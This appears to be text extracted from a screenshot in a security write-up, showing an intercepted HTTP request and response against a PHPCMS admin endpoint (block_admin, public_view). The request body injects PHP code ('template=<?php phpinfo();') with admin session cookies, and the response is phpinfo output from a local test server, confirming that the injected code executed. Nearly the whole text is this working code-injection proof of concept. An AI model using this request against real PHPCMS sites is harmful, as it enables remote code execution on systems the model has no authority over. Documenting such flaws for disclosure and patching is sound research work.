 Request
Raw
Params
Headers
Hex
POST /phpcms/install_package/index.php?m=block&c=block_admin&a=public_view&id=2
HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Referer: http://www.test.com/fiyocms/
Cookie: koaMH_admin_username=aedclepLAskHo5ZTIa4Fw6wlyxjp-kHip02VRZdn-mkvXA;
koaMH_siteid=2737JFaJQJQWv-zDBvxdHzqvhnP0qvPCZM_6aeZ7;
koaMH_userid=f3fe9G1gvtYn_bBbhUBj1NpESF2JPOVXGmktTDtX;
koaMH_admin_email=bc0fUTKA2Vj7Ch9wLI6F-f8KLkh3KHTjwLaIbx5Om5pltsuCUtTnyS-zH0c;
koaMH_sys_lang=4cdau9fqI7nrSyUEij50nIiQxg-3hxQZFoqDeFPg7oZ6Zg;
PHPSESSID=bqi216qjidji6es6d15v0t8b51
Connection: close
Upgrade-Insecure-Requests: 1
template=<?php phpinfo();&pc_hash=B8mgrw
Response
Raw
Headers
Hex
HTML
Render
PHP Version 5.4.45
System
Windows NT P0DESTA 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--wi
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=s
"--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45-nts\php.ini
先知社区